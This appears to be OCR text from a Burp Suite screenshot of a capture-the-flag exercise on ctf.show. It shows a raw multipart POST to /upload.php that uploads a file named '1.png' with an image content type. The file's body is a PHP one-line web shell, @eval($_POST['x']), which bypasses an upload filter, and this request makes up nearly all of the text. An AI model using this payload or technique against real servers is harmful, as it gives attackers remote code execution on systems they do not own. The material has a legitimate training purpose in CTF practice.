 文件上传失败，失败原因：文件内容不合规
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: a13ae69f-f870-43a2-8ff9-aa70fba1bce2.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------22250760
9 Content-Length: 260
10 Origin: http://a13ae69f-f870-43a2-8ff9-aa70fba1bce2.challenge.ctf.show
11 Connection: close
12 Referer: http://a13ae69f-f870-43a2-8ff9-aa70fba1bce2.challenge.ctf.show/
13
14 -----------------------------2225076031174150360326997​82549
15 Content-Disposition: form-data; name="file"; filename="1.png"
16 Content-Type: image/png
17
18 <?Php
19 @eval($_POST['x']);
20 Phpinfo();
21 ?>
22
23 -----------------------------222507603117415036032699782549--
24